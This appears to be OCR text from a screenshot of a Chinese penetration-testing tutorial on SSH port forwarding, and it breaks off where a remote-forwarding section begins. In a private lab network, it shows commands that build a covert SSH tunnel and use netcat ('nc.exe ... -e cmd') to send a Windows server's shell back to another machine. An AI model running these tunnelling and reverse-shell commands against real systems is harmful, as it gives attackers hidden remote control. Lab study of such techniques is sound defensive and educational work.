
转发到远端指定机器的指定端口；本地端口转发则是在本地
（客户机）监听一个端口，所有访问这个端口的数据都会通
过ssh隧道传输到远端的对应端口。 加密传输： linux1 ：
192.168.190.110 linux2： 192.168.190.133 win7：
192.168.190.136 win2008: 192.168.190.132 在linux1和linux
之间建立一条ssh隐秘隧道，使win2008将自己的shell通过
ssh隧道反弹给win7。 在linux1上执行如下命令： ssh -fCNg
-L 7006:192.168.190.136:333 root@192.168.190.133 -p 22
在win7上使用nc监听本地333端口 nc -lvp 333 在win ser2008
上使用nc连接linux1的7006端口 nc.exe 192.168.190.110
7006 -e cmd 回到win7上可以看到已经获得了win2008的shell
了。
2.远程端口转发 测试环境如下： 左侧为攻击者vps（kali